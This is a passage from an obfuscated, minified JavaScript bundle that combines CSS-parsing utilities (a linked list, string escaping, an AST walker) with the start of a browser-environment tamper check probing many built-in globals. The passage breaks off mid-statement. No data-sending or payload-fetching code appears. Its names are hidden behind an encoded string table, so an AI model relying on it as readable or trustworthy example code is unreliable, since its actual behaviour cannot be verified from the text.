w=parseInt(b,0x10);return(0x0===w||w>=0xd800&&w<=0xdfff||w>0x10ffff)&&(w=0xfffd),String[YT(0xbef)](w);}},0x1aa:(X,v,O)=>{'use strict';const YL=a2J;O['d'](v,{'B':()=>s});let U=null;class s{static[YL(0x1e7)](F){return{'prev':null,'next':null,'data':F};}constructor(){const Yb=YL;this[Yb(0xfc2)]=null,this[Yb(0xde7)]=null,this[Yb(0x298)]=null;}[YL(0x1e7)](F){const Yw=YL;return s[Yw(0x1e7)](F);}[YL(0x492)](F,C){const YE=YL;let i;return null!==U?(i=U,U=U[YE(0x298)],i[YE(0xcd8)]=F,i[YE(0xd6f)]=C,i[YE(0x298)]=this[YE(0x298)]):i={'prev':F,'next':C,'cursor':this[YE(0x298)]},this[YE(0x298)]=i,i;}[YL(0xf31)](){const Yy=YL,{cursor:F}=this;this[Yy(0x298)]=F[Yy(0x298)],F[Yy(0xcd8)]=null,F[Yy(0xd6f)]=null,F[Yy(0x298)]=U,U=F;}[YL(0x1d9)](F,C,i,f){const YG=YL;let {cursor:q}=this;for(;null!==q;)q[YG(0xcd8)]===F&&(q[YG(0xcd8)]=C),q[YG(0xd6f)]===i&&(q[YG(0xd6f)]=f),q=q[YG(0x298)];}*[Symbol[YL(0xa32)]](){const YW=YL;for(let F=this[YW(0xfc2)];null!==F;F=F[YW(0xd6f)])yield F[YW(0xf0b)];}get[YL(0x2cd)](){const YZ=YL;let F=0x0;for(let C=this[YZ(0xfc2)];null!==C;C=C[YZ(0xd6f)])F++;return F;}get[YL(0xfa2)](){const Yt=YL;return null===this[Yt(0xfc2)];}get[YL(0xcc4)](){const YP=YL;return this[YP(0xfc2)]&&this[YP(0xfc2)][YP(0xf0b)];}get[YL(0x629)](){const Yu=YL;return this[Yu(0xde7)]&&this[Yu(0xde7)][Yu(0xf0b)];}[YL(0x413)](F){const YA=YL;let C=null;this[YA(0xfc2)]=null;for(let i of F){const f=s[YA(0x1e7)](i);null!==C?C[YA(0xd6f)]=f:this[YA(0xfc2)]=f,f[YA(0xcd8)]=C,C=f;}return this[YA(0xde7)]=C,this;}[YL(0x2f1)](){return[...this];}[YL(0x108d)](){return[...this];}[YL(0x1021)](F,C=this){const YM=YL,i=this[YM(0x492)](null,this[YM(0xfc2)]);for(;null!==i[YM(0xd6f)];){const f=i[YM(0xd6f)];i[YM(0xd6f)]=f[YM(0xd6f)],F[YM(0x32b)](C,f[YM(0xf0b)],f,this);}this[YM(0xf31)]();}[YL(0xa85)](F,C=this){const Yg=YL,i=this[Yg(0x492)](this[Yg(0xde7)],null);for(;null!==i[Yg(0xcd8)];){const f=i[Yg(0xcd8)];i[Yg(0xcd8)]=f[Yg(0xcd8)],F[Yg(0x32b)](C,f[Yg(0xf0b)],f,this);}this[Yg(0xf31)]();}[YL(0x35b)](F,C,f=this){const YB=YL;let q,d=this[YB(0x492)](null,this[YB(0xfc2)]),S=C;for(;null!==d[YB(0xd6f)];)q=d[YB(0xd6f)],d[YB(0xd6f)]=q[YB(0xd6f)],S=F[YB(0x32b)](f,S,q[YB(0xf0b)],q,this);return this[YB(0xf31)](),S;}[YL(0x6fa)](F,C,f=this){const YQ=YL;let q,d=this[YQ(0x492)](this[YQ(0xde7)],null),S=C;for(;null!==d[YQ(0xcd8)];)q=d[YQ(0xcd8)],d[YQ(0xcd8)]=q[YQ(0xcd8)],S=F[YQ(0x32b)](f,S,q[YQ(0xf0b)],q,this);return this[YQ(0xf31)](),S;}[YL(0x545)](F,C=this){const Yj=YL;for(let i=this[Yj(0xfc2)];null!==i;i=i[Yj(0xd6f)])if(F[Yj(0x32b)](C,i[Yj(0xf0b)],i,this))return!0x0;return!0x1;}[YL(0xb93)](F,C=this){const YI=YL,i=new s();for(let f=this[YI(0xfc2)];null!==f;f=f[YI(0xd6f)])i[YI(0x41d)](F[YI(0x32b)](C,f[YI(0xf0b)],f,this));return i;}[YL(0x1125)](F,C=this){const Yo=YL,i=new s();for(let f=this[Yo(0xfc2)];null!==f;f=f[Yo(0xd6f)])F[Yo(0x32b)](C,f[Yo(0xf0b)],f,this)&&i[Yo(0x41d)](f[Yo(0xf0b)]);return i;}[YL(0x1ed)](F,C,i=this){const Yz=YL;if(null===F)return;const f=this[Yz(0x492)](null,F);for(;null!==f[Yz(0xd6f)];){const q=f[Yz(0xd6f)];if(f[Yz(0xd6f)]=q[Yz(0xd6f)],C[Yz(0x32b)](i,q[Yz(0xf0b)],q,this))break;}this[Yz(0xf31)]();}[YL(0xe47)](F,C,i=this){const Yl=YL;if(null===F)return;const f=this[Yl(0x492)](F,null);for(;null!==f[Yl(0xcd8)];){const q=f[Yl(0xcd8)];if(f[Yl(0xcd8)]=q[Yl(0xcd8)],C[Yl(0x32b)](i,q[Yl(0xf0b)],q,this))break;}this[Yl(0xf31)]();}[YL(0x9c3)](){const YD=YL;this[YD(0xfc2)]=null,this[YD(0xde7)]=null;}[YL(0x28c)](){const Ym=YL,F=new s();for(let C of this)F[Ym(0x41d)](C);return F;}[YL(0xfb1)](F){const Yr=YL;return this[Yr(0x1d9)](null,F,this[Yr(0xfc2)],F),null!==this[Yr(0xfc2)]?(this[Yr(0xfc2)][Yr(0xcd8)]=F,F[Yr(0xd6f)]=this[Yr(0xfc2)]):this[Yr(0xde7)]=F,this[Yr(0xfc2)]=F,this;}[YL(0xef4)](F){const Yp=YL;return this[Yp(0xfb1)](s[Yp(0x1e7)](F));}[YL(0x1038)](F){const Ya=YL;return this[Ya(0x45d)](F);}[YL(0x41d)](F){const Yh=YL;return this[Yh(0x45d)](s[Yh(0x1e7)](F));}[YL(0x45d)](F,C=null){const YR=YL;if(null!==C){if(this[YR(0x1d9)](C[YR(0xcd8)],F,C,F),null===C[YR(0xcd8)]){if(this[YR(0xfc2)]!==C)throw new Error(YR(0x1068));this[YR(0xfc2)]=F,C[YR(0xcd8)]=F,F[YR(0xd6f)]=C,this[YR(0x1d9)](null,F);}else C[YR(0xcd8)][YR(0xd6f)]=F,F[YR(0xcd8)]=C[YR(0xcd8)],C[YR(0xcd8)]=F,F[YR(0xd6f)]=C;}else this[YR(0x1d9)](this[YR(0xde7)],F,null,F),null!==this[YR(0xde7)]?(this[YR(0xde7)][YR(0xd6f)]=F,F[YR(0xcd8)]=this[YR(0xde7)]):this[YR(0xfc2)]=F,this[YR(0xde7)]=F;return this;}[YL(0x5e3)](F,C){const c0=YL;return this[c0(0x45d)](s[c0(0x1e7)](F),C);}[YL(0x6b4)](F){const c1=YL;if(this[c1(0x1d9)](F,F[c1(0xcd8)],F,F[c1(0xd6f)]),null!==F[c1(0xcd8)])F[c1(0xcd8)][c1(0xd6f)]=F[c1(0xd6f)];else{if(this[c1(0xfc2)]!==F)throw new Error(c1(0x55c));this[c1(0xfc2)]=F[c1(0xd6f)];}if(null!==F[c1(0xd6f)])F[c1(0xd6f)][c1(0xcd8)]=F[c1(0xcd8)];else{if(this[c1(0xde7)]!==F)throw new Error(c1(0x55c));this[c1(0xde7)]=F[c1(0xcd8)];}return F[c1(0xcd8)]=null,F[c1(0xd6f)]=null,F;}[YL(0x6db)](F){const c2=YL;this[c2(0x45d)](s[c2(0x1e7)](F));}[YL(0xf41)](){const c3=YL;return null!==this[c3(0xde7)]?this[c3(0x6b4)](this[c3(0xde7)]):null;}[YL(0xf60)](F){const c4=YL;this[c4(0xfb1)](s[c4(0x1e7)](F));}[YL(0x1b2)](){const c5=YL;return null!==this[c5(0xfc2)]?this[c5(0x6b4)](this[c5(0xfc2)]):null;}[YL(0x1040)](F){const c6=YL;return this[c6(0xb59)](F,this[c6(0xfc2)]);}[YL(0x416)](F){const c7=YL;return this[c7(0xb59)](F);}[YL(0xb59)](F,C){const c8=YL;return null===F[c8(0xfc2)]||(null!=C?(this[c8(0x1d9)](C[c8(0xcd8)],F[c8(0xde7)],C,F[c8(0xfc2)]),null!==C[c8(0xcd8)]?(C[c8(0xcd8)][c8(0xd6f)]=F[c8(0xfc2)],F[c8(0xfc2)][c8(0xcd8)]=C[c8(0xcd8)]):this[c8(0xfc2)]=F[c8(0xfc2)],C[c8(0xcd8)]=F[c8(0xde7)],F[c8(0xde7)][c8(0xd6f)]=C):(this[c8(0x1d9)](this[c8(0xde7)],F[c8(0xde7)],null,F[c8(0xfc2)]),null!==this[c8(0xde7)]?(this[c8(0xde7)][c8(0xd6f)]=F[c8(0xfc2)],F[c8(0xfc2)][c8(0xcd8)]=this[c8(0xde7)]):this[c8(0xfc2)]=F[c8(0xfc2)],this[c8(0xde7)]=F[c8(0xde7)]),F[c8(0xfc2)]=null,F[c8(0xde7)]=null),this;}[YL(0xab5)](F,C){const c9=YL;c9(0xfc2)in C?this[c9(0xb59)](C,F):this[c9(0x45d)](C,F),this[c9(0x6b4)](F);}}},0x12dd:(X,v,O)=>{'use strict';O(0x1aa);},0x192b:(X,v,O)=>{'use strict';function U(s,F){const cn=a2J,C=Object[cn(0xd8c)](SyntaxError[cn(0x69d)]),i=new Error();return Object[cn(0xa80)](C,{'name':s,'message':F,get 'stack'(){const cJ=cn;return(i[cJ(0x5b2)]||'')[cJ(0xab5)](/^(.+\n){1,3}/,s+':\x20'+F+'\x0a');}});}O['d'](v,{'a':()=>U});},0x122e:(X,v,O)=>{'use strict';O(0x11ac);},0xc8c:(X,v,O)=>{'use strict';O['d'](v,{'MZ':()=>q,'Si':()=>f,'vs':()=>d});const U=new Map(),F=new Map(),C=0x2d,f=function(Y){const cV=a2J;if(U[cV(0x2a3)](Y))return U[cV(0xe0d)](Y);const H=Y[cV(0x10a8)]();let x=U[cV(0xe0d)](H);if(void 0x0===x){const N=d(H,0x0),k=N?'':S(H,0x0);x=Object[cV(0xc4c)]({'basename':H[cV(0x877)](k[cV(0xade)]),'name':H,'prefix':k,'vendor':k,'custom':N});}return U[cV(0x1084)](Y,x),x;},q=function(Y){const cK=a2J;if(F[cK(0x2a3)](Y))return F[cK(0xe0d)](Y);let H=Y,x=Y[0x0];'/'===x?x='/'===Y[0x1]?'//':'/':'_'!==x&&'*'!==x&&'$'!==x&&'#'!==x&&'+'!==x&&'&'!==x&&(x='');const N=d(H,x[cK(0xade)]);if(!N&&(H=H[cK(0x10a8)](),F[cK(0x2a3)](H))){const b=F[cK(0xe0d)](H);return F[cK(0x1084)](Y,b),b;}const k=N?'':S(H,x[cK(0xade)]),T=H[cK(0x877)](0x0,x[cK(0xade)]+k[cK(0xade)]),L=Object[cK(0xc4c)]({'basename':H[cK(0x877)](T[cK(0xade)]),'name':H[cK(0x877)](x[cK(0xade)]),'hack':x,'vendor':k,'prefix':T,'custom':N});return F[cK(0x1084)](Y,L),L;};function d(Y,H){const ce=a2J;return H=H||0x0,Y[ce(0xade)]-H>=0x2&&Y[ce(0xf97)](H)===C&&Y[ce(0xf97)](H+0x1)===C;}function S(Y,H){const cX=a2J;if(H=H||0x0,Y[cX(0xade)]-H>=0x3&&Y[cX(0xf97)](H)===C&&Y[cX(0xf97)](H+0x1)!==C){const x=Y[cX(0x1080)]('-',H+0x2);if(-0x1!==x)return Y[cX(0xc53)](H,x+0x1);}return'';}},0x18bf:(X,v,O)=>{'use strict';O['d'](v,{'D':()=>q,'l':()=>d});var U=O(0x11ac);const F=0x5c,C=0x22,f=0x27;function q(S){const cv=a2J,Y=S[cv(0xade)],H=S[cv(0xf97)](0x0),x=H===C||H===f?0x1:0x0,N=0x1===x&&Y>0x1&&S[cv(0xf97)](Y-0x1)===H?Y-0x2:Y-0x1;let k='';for(let T=x;T<=N;T++){let L=S[cv(0xf97)](T);if(L===F){if(T===N){T!==Y-0x1&&(k=S[cv(0x877)](T+0x1));break;}if(L=S[cv(0xf97)](++T),(0x0,U['Mi'])(F,L)){const b=T-0x1,w=(0x0,U['KJ'])(S,b);T=w-0x1,k+=(0x0,U['sR'])(S[cv(0xc53)](b+0x1,w));}else 0xd===L&&0xa===S[cv(0xf97)](T+0x1)&&T++;}else k+=S[T];}return k;}function d(S,Y){const cO=a2J,H=Y?'\x27':'\x22',x=Y?f:C;let N='',k=!0x1;for(let T=0x0;T<S[cO(0xade)];T++){const L=S[cO(0xf97)](T);0x0!==L?L<=0x1f||0x7f===L?(N+='\x5c'+L[cO(0x100f)](0x10),k=!0x0):L===x||L===F?(N+='\x5c'+S[cO(0xdc1)](T),k=!0x1):(k&&((0x0,U['tB'])(L)||(0x0,U['i0'])(L))&&(N+='\x20'),N+=S[cO(0xdc1)](T),k=!0x1):N+='�';}return H+N+H;}},0x15b1:(X,v,O)=>{'use strict';O['d'](v,{'D':()=>H,'l':()=>x});var U=O(0x11ac);const F=0x20,C=0x5c,f=0x22,q=0x27,S=0x28,Y=0x29;function H(N){const cU=a2J,k=N[cU(0xade)];let T=0x4,L=N[cU(0xf97)](k-0x1)===Y?k-0x2:k-0x1,b='';for(;T<L&&(0x0,U['i0'])(N[cU(0xf97)](T));)T++;for(;T<L&&(0x0,U['i0'])(N[cU(0xf97)](L));)L--;for(let w=T;w<=L;w++){let E=N[cU(0xf97)](w);if(E===C){if(w===L){w!==k-0x1&&(b=N[cU(0x877)](w+0x1));break;}if(E=N[cU(0xf97)](++w),(0x0,U['Mi'])(C,E)){const y=w-0x1,G=(0x0,U['KJ'])(N,y);w=G-0x1,b+=(0x0,U['sR'])(N[cU(0xc53)](y+0x1,G));}else 0xd===E&&0xa===N[cU(0xf97)](w+0x1)&&w++;}else b+=N[w];}return b;}function x(N){const cs=a2J;let k='',T=!0x1;for(let L=0x0;L<N[cs(0xade)];L++){const b=N[cs(0xf97)](L);0x0!==b?b<=0x1f||0x7f===b?(k+='\x5c'+b[cs(0x100f)](0x10),T=!0x0):b===F||b===C||b===f||b===q||b===S||b===Y?(k+='\x5c'+N[cs(0xdc1)](L),T=!0x1):(T&&(0x0,U['tB'])(b)&&(k+='\x20'),k+=N[cs(0xdc1)](L),T=!0x1):k+='�';}return cs(0x85f)+k+')';}},0x2495:(X,v,O)=>{'use strict';const cF=a2J;O['d'](v,{'j':()=>H});const {hasOwnProperty:U}=Object[cF(0x69d)],F=function(){};function C(x){const cC=cF;return cC(0x651)==typeof x?x:F;}function f(x,N){return function(k,T,L){const ci=a2J;k[ci(0xdc7)]===N&&x[ci(0x32b)](this,k,T,L);};}function q(x,N){const cf=cF,k=N[cf(0xbfc)],T=[];for(const L in k){if(!0x1===U[cf(0x32b)](k,L))continue;let b=k[L];const w={'name':L,'type':!0x1,'nullable':!0x1};Array[cf(0x879)](b)||(b=[b]);for(const E of b)null===E?w[cf(0xc6f)]=!0x0:cf(0x1c4)==typeof E?w[cf(0xdc7)]=cf(0xaa6):Array[cf(0x879)](E)&&(w[cf(0xdc7)]=cf(0xcda));w[cf(0xdc7)]&&T[cf(0x6db)](w);}return T[cf(0xade)]?{'context':N[cf(0xca0)],'fields':T}:null;}function S(x,N){const cq=cF,k=x[cq(0x6c7)][cq(0x1130)](),T=x[cq(0x670)],L=cq(0x1c4)==typeof T;return N&&k[cq(0x740)](),function(b,w,E,y){const cd=cq;let G;L&&(G=w[T],w[T]=b);for(const W of k){const Z=b[W[cd(0x8b6)]];if(!W[cd(0xc6f)]||Z){if(cd(0xcda)===W[cd(0xdc7)]){if(N?Z[cd(0x6fa)](y,!0x1):Z[cd(0x35b)](y,!0x1))return!0x0;}else{if(E(Z))return!0x0;}}}L&&(w[T]=G);};}function Y({StyleSheet:x,Atrule:N,Rule:k,Block:T,DeclarationList:L}){return{'Atrule':{'StyleSheet':x,'Atrule':N,'Rule':k,'Block':T},'Rule':{'StyleSheet':x,'Atrule':N,'Rule':k,'Block':T},'Declaration':{'StyleSheet':x,'Atrule':N,'Rule':k,'Block':T,'DeclarationList':L}};}function H(x){const cY=cF,N=function(G){const cS=a2J,W={};for(const Z in G[cS(0xaa6)])if(U[cS(0x32b)](G[cS(0xaa6)],Z)){const P=G[cS(0xaa6)][Z];if(!P[cS(0xbfc)])throw new Error(cS(0x44b)+Z+cS(0xb0c));W[Z]=q(0x0,P);}return W;}(x),k={},T={},L=Symbol(cY(0xd1e)),b=Symbol(cY(0x9be));for(const G in N)U[cY(0x32b)](N,G)&&null!==N[G]&&(k[G]=S(N[G],!0x1),T[G]=S(N[G],!0x0));const w=Y(k),E=Y(T),y=function(W,Z){const cH=cY;function P(I,z,D){const cc=a2J,R=A[cc(0x32b)](j,I,z,D);return R===L||R!==b&&(!(!B[cc(0x88c)](I[cc(0xdc7)])||!B[I[cc(0xdc7)]](I,j,P,Q))||M[cc(0x32b)](j,I,z,D)===L);}let A=F,M=F,B=k,Q=(I,z,D,R)=>I||P(z,D,R);const j={'break':L,'skip':b,'root':W,'stylesheet':null,'atrule':null,'atrulePrelude':null,'rule':null,'selector':null,'block':null,'declaration':null,'function':null};if(cH(0x651)==typeof Z)A=Z;else{if(Z&&(A=C(Z[cH(0x3a2)]),M=C(Z[cH(0x10c6)]),Z[cH(0x740)]&&(B=T),Z[cH(0x4f9)])){if(w[cH(0x88c)](Z[cH(0x4f9)]))B=Z[cH(0x740)]?E[Z[cH(0x4f9)]]:w[Z[cH(0x4f9)]];else{if(!N[cH(0x88c)](Z[cH(0x4f9)]))throw new Error(cH(0x596)+Z[cH(0x4f9)]+cH(0x1ce)+Object[cH(0xe8e)](N)[cH(0xaa3)]()[cH(0x7b1)](',\x20')+')');}A=f(A,Z[cH(0x4f9)]),M=f(M,Z[cH(0x4f9)]);}}if(A===F&&M===F)throw new Error(cH(0x3df));P(W);};return y[cY(0xc00)]=L,y[cY(0x305)]=b,y[cY(0x61a)]=function(W,Z){let P=null;return y(W,function(A,M,B){const cx=a2J;if(Z[cx(0x32b)](this,A,M,B))return P=A,L;}),P;},y[cY(0xd18)]=function(W,Z){let P=null;return y(W,{'reverse':!0x0,'enter'(A,M,B){const cN=a2J;if(Z[cN(0x32b)](this,A,M,B))return P=A,L;}}),P;},y[cY(0x74f)]=function(W,Z){const P=[];return y(W,function(A,M,B){const ck=a2J;Z[ck(0x32b)](this,A,M,B)&&P[ck(0x6db)](A);}),P;},y;}}},J={};function V(X){const cT=a2J;var v=J[X];if(void 0x0!==v)return v[cT(0xc68)];var O=J[X]={'exports':{}};return n[X](O,O[cT(0xc68)],V),O[cT(0xc68)];}V['d']=(X,v)=>{const cL=a2J;for(var O in v)V['o'](v,O)&&!V['o'](X,O)&&Object[cL(0xe8d)](X,O,{'enumerable':!0x0,'get':v[O]});},V['g']=(function(){const cb=a2J;if(cb(0xb9b)==typeof globalThis)return globalThis;try{return this||new Function(cb(0x757))();}catch(X){if(cb(0xb9b)==typeof window)return window;}}()),V['o']=(X,v)=>Object[cw(0x69d)][cw(0x88c)][cw(0x32b)](X,v),V['r']=X=>{const cE=cw;cE(0x10fd)!=typeof Symbol&&Symbol[cE(0x1009)]&&Object[cE(0xe8d)](X,Symbol[cE(0x1009)],{'value':cE(0x52e)}),Object[cE(0xe8d)](X,cE(0x6ae),{'value':!0x0});};var K={};((()=>{'use strict';const ct=cw;var n0=V(0x2197),n1=V(0x1e87),n2=V(0x13a3),n3=V(0x81),n4=V(0x1fa9),n5=V(0x12e6),n6=V(0x1b6c),n7=V(0x2126),n8=V(0x6),n9=V(0x469);const nJ=()=>(0x0,n8['c'])(async K4=>{const cy=a2J;for(document[cy(0x711)]&&K4();!document[cy(0x711)];)await(0x0,n9['y'])(0x64);K4();});var nV=V(0x739);const nK=(K4,K5)=>{const cG=a2J;if(cG(0x1c4)!=typeof K4||cG(0x1c4)!=typeof K5)return!0x1;const K6=K4[cG(0xade)],K7=K5[cG(0xade)];if(0x0===K6&&0x0===K7)return!0x0;if(0x0===K6)return!0x1;if(0x0===K7)return!0x0;if(K6<K7)return!0x1;let K8=!0x0;for(let K9=0x0;K9<=K7;K9++)if(K4[K6-K9]!==K5[K7-K9]){K8=!0x1;break;}return K8;},nX=(K4,K5)=>{const cW=a2J;if(cW(0x1c4)!=typeof K4||cW(0x1c4)!=typeof K5)return!0x1;const K6=K4[cW(0xade)],K7=K5[cW(0xade)];if(0x0===K6&&0x0===K7)return!0x0;if(0x0===K6)return!0x1;if(0x0===K7)return!0x0;if(K6<K7)return!0x1;for(let K8=0x0;K8<K4[cW(0xade)];K8++)if(K4[K8]===K5[0x0]){let K9=!0x0;for(let Kn=0x1;Kn<K5[cW(0xade)];Kn++)if(!K4[K8+Kn]||K4[K8+Kn]!==K5[Kn]){K9=!0x1;break;}if(K9)return!0x0;}return!0x1;},nv=(K4,K5)=>{const cZ=a2J;if(cZ(0x1c4)!=typeof K4||cZ(0x1c4)!=typeof K5)return-0x1;const K6=K4[cZ(0xade)],K7=K5[cZ(0xade)];if(0x0===K6&&0x0===K7)return-0x1;if(0x0===K6)return-0x1;if(0x0===K7)return-0x1;if(K6<K7)return-0x1;for(let K8=0x0;K8<K4[cZ(0xade)];K8++)if(K4[K8]===K5[0x0]){let K9=!0x0;for(let Kn=0x1;Kn<K5[cZ(0xade)];Kn++)if(!K4[K8+Kn]||K4[K8+Kn]!==K5[Kn]){K9=!0x1;break;}if(K9)return K8;}return-0x1;},nO=[[ct(0x2fd)],[ct(0x30e)],[ct(0x306),ct(0xfaf)],[ct(0x306),ct(0x879)],[ct(0x306),ct(0x69d),ct(0x1125)],[ct(0x306),ct(0x69d),ct(0x61a)],[ct(0x306),ct(0x69d),ct(0xc89)],[ct(0x306),ct(0x69d),ct(0x983)],[ct(0x306),ct(0x69d),ct(0xa03)],[ct(0x306),ct(0x69d),ct(0x1021)],[ct(0x306),ct(0x69d),ct(0x6c4)],[ct(0x306),ct(0x69d),ct(0x7b1)],[ct(0x306),ct(0x69d),ct(0xb93)],[ct(0x306),ct(0x69d),ct(0x6db)],[ct(0x306),ct(0x69d),ct(0x35b)],[ct(0x306),ct(0x69d),ct(0x740)],[ct(0x306),ct(0x69d),ct(0x1b2)],[ct(0x306),ct(0x69d),ct(0x545)],[ct(0xba5)],[ct(0xf51)],[ct(0x5da)],[ct(0x2b5)],[ct(0xae2)],[ct(0x78b)],[ct(0x1063),ct(0x69d),ct(0x10d6)],[ct(0x1063),ct(0x69d),ct(0x92e)],[ct(0x1063),ct(0x69d),ct(0xda2)],[ct(0x10a0),ct(0x69d),ct(0x91b)],[ct(0xcea),ct(0xa71)],[ct(0xcea),ct(0x69d),ct(0xca2)],[ct(0x6a7)],[ct(0xd21)],[ct(0x1117)],[ct(0x50a),ct(0xe3e)],[ct(0x50a),ct(0x711)],[ct(0x50a),ct(0xc27)],[ct(0x50a),ct(0xd9f)],[ct(0x50a),ct(0x906)],[ct(0x50a),ct(0xf7f)],[ct(0x50a),ct(0x10ae)],[ct(0x50a),ct(0x2e5)],[ct(0x50a),ct(0xf5b)],[ct(0x50a),ct(0x439)],[ct(0x50a),ct(0x654)],[ct(0x50a),ct(0x20a)],[ct(0x50a),ct(0xfc2),ct(0x34c)],[ct(0x50a),ct(0xfc2),ct(0x53d)],[ct(0x50a),ct(0x10ff)],[ct(0x50a),ct(0xe48)],[ct(0x50a),ct(0x56d)],[ct(0x50a),ct(0x104c)],[ct(0x50a),ct(0xfeb)],[ct(0x50a),ct(0x66c)],[ct(0x50a),ct(0x87b)],[ct(0x50a),ct(0xc6c)],[ct(0x89f),ct(0x69d),ct(0x439)],[ct(0x89f),ct(0x69d),ct(0x56d)],[ct(0x89f),ct(0x69d),ct(0x104c)],[ct(0xad1),ct(0x69d),ct(0x2ab)],[ct(0x464),ct(0x69d),ct(0xb97)],[ct(0x464),ct(0x69d),ct(0xd9f)],[ct(0x464),ct(0x69d),ct(0x6b4)],[ct(0xdc5),ct(0x69d),ct(0x2f7)],[ct(0xdc5),ct(0x69d),ct(0x205)],[ct(0xdc5),ct(0x69d),ct(0xec6)],[ct(0xdc5),ct(0x69d),ct(0xb33)],[ct(0xdc5),ct(0x69d),ct(0xfc0)],[ct(0xdc5),ct(0x69d),ct(0x10bf)],[ct(0xdc5),ct(0x69d),ct(0x6b4)],[ct(0xdc5),ct(0x69d),ct(0xce3)],[ct(0xdc5),ct(0x69d),ct(0x95f)],[ct(0xdc5),ct(0x69d),ct(0xc2f)],[ct(0xdc5),ct(0x69d),ct(0x25d)],[ct(0x9e0)],[ct(0xa68)],[ct(0x2b1),ct(0x69d),ct(0xe4d)],[ct(0xdf2)],[ct(0xc16),ct(0x69d),ct(0xadc)],[ct(0xc16),ct(0x69d),ct(0x934)],[ct(0x7f4),ct(0x69d),ct(0x2fd)],[ct(0x7f4),ct(0x69d),ct(0xe88)],[ct(0x1fe)],[ct(0xe72)],[ct(0x3b1)],[ct(0xeaa),ct(0x69d),ct(0xd27)],[ct(0xeaa),ct(0x69d),ct(0x32b)],[ct(0xaba)],[ct(0x7f6),ct(0x69d),ct(0xe0d)],[ct(0x47d)],[ct(0xe27)],[ct(0x1c1)],[ct(0x5dd)],[ct(0xeab)],[ct(0x6d9)],[ct(0xf08)],[ct(0xe9c)],[ct(0x657)],[ct(0xb61)],[ct(0x68e)],[ct(0x51f)],[ct(0x41a)],[ct(0x8fe),ct(0x5c2)],[ct(0x8fe),ct(0xd51)],[ct(0x7c7),ct(0x69d),ct(0x1021)],[ct(0x7c7),ct(0x69d),ct(0xe0d)],[ct(0x7c7),ct(0x69d),ct(0x1084)],[ct(0x356),ct(0x26e)],[ct(0x356),ct(0x717)],[ct(0x356),ct(0xe7c)],[ct(0x356),ct(0xc84)],[ct(0x356),ct(0xbc9)],[ct(0x282)],[ct(0xc05),ct(0x69d),ct(0x610)],[ct(0xef0),ct(0x1e5)],[ct(0xef0),ct(0x6cf)],[ct(0xef0),ct(0xc59)],[ct(0xc48),ct(0x69d),ct(0x34c)],[ct(0xc48),ct(0x69d),ct(0xc90)],[ct(0xc48),ct(0x69d),ct(0x109f)],[ct(0xbf1),ct(0x69d),ct(0x1021)],[ct(0xc33),ct(0xa4e)],[ct(0xe33),ct(0xdfa)],[ct(0xe33),ct(0x985)],[ct(0xe33),ct(0x487)],[ct(0xe33),ct(0xe8e)],[ct(0xe33),ct(0x69d),ct(0x100f)],[ct(0xe48)],[ct(0xd99)],[ct(0xa29)],[ct(0x1082)],[ct(0x31d)],[ct(0xa4e)],[ct(0x887),ct(0x4ba)],[ct(0x610)],[ct(0xd11),ct(0xc30)],[ct(0xd11),ct(0x69d),ct(0x8f8)],[ct(0xd11),ct(0x69d),ct(0x4ca)],[ct(0xd11),ct(0x69d),ct(0xd91)],[ct(0xd11),ct(0x4b3)],[ct(0xd11),ct(0xaa9)],[ct(0xd11),ct(0x7ab)],[ct(0x9d5),ct(0x69d),ct(0xcd5)],[ct(0x9d5),ct(0x69d),ct(0xba9)],[ct(0xe88)],[ct(0x81c)],[ct(0x61c)],[ct(0x63a),ct(0x69d),ct(0x8ba)],[ct(0x63a),ct(0x69d),ct(0xcb3)],[ct(0x36c)],[ct(0xdb4)],[ct(0xd0d)],[ct(0x947)],[ct(0x638)],[ct(0x8a7),ct(0xf15)],[ct(0x8a7),ct(0x69d),ct(0xf97)],[ct(0x8a7),ct(0x69d),ct(0xa92)],[ct(0x8a7),ct(0x69d),ct(0x5cc)],[ct(0x8a7),ct(0x69d),ct(0x6c4)],[ct(0x8a7),ct(0x69d),ct(0x1080)],[ct(0x8a7),ct(0x69d),ct(0x254)],[ct(0x8a7),ct(0x69d),ct(0x776)],[ct(0x8a7),ct(0x69d),ct(0xab5)],[ct(0x8a7),ct(0x69d),ct(0x1130)],[ct(0x8a7),ct(0x69d),ct(0x933)],[ct(0x8a7),ct(0x69d),ct(0x310)],[ct(0x8a7),ct(0x69d),ct(0x10a8)],[ct(0x8a7),ct(0x69d),ct(0x770)],[ct(0xa6c)],[ct(0x66c),ct(0xd00)],[ct(0x66c),ct(0xeb0)],[ct(0xf42),ct(0x69d),ct(0x1038)],[ct(0xf42),ct(0x69d),ct(0xe0d)],[ct(0xf42),ct(0x69d),ct(0x1084)],[ct(0x9ad),ct(0x69d),ct(0xe48)],[ct(0x9ad),ct(0x69d),ct(0xb39)]];function nU(){const cP=ct;let K4=arguments[cP(0xade)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;nF(K4,arguments[cP(0xade)]>0x1&&void 0x0!==arguments[0x1]&&arguments[0x1]);}let ns='';const nF=function(){const cu=ct;let K4=arguments[cu(0xade)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window,K5=arguments[cu(0xade)]>0x1?arguments[0x1]:void 0x0;{function Kn(KJ){try{let KV=K4;for(const KK of KJ)KV=KV[KK];}catch(KX){return!0x0;}return!0x1;}ns=cu(0xfa1);for(const KJ of nO)if(Kn(KJ)){let KV=cu(0x2c3);for(const KK of KJ)KV+='.'+KK;nC(KV);}}ns=cu(0xd05),cu(0x651)!=typeof K4[cu(0xcea)][cu(0xa71)]&&nC(cu(0xdab)),cu(0x62e)!=typeof K4[cu(0xcea)][cu(0xa71)]()&&nC(cu(0x69e));{ns=cu(0x9c1);const KX=new K4[(cu(0x9ad))](),Kv=()=>{};KX[cu(0x989)]=Kv,KX[cu(0x989)]!==Kv&&nC(cu(0xb79));}{ns=cu(0x595);const KO=K4[cu(0x50a)][cu(0xf7f)](cu(0x1aa))[cu(0x965)];KO[cu(0xda2)](cu(0x848),cu(0x685)),cu(0x685)!==KO[cu(0x10d6)](cu(0x848))&&nC(cu(0x4fe)),KO[cu(0x92e)](cu(0x848)),KO[cu(0x10d6)](cu(0x848))&&nC(cu(0x805));}const K6=K4[cu(0x50a)][cu(0xf7f)](cu(0x1aa)),K7=K4[cu(0x50a)][cu(0xf7f)](cu(0xa3f));K7[cu(0x616)]=cu(0x785);const 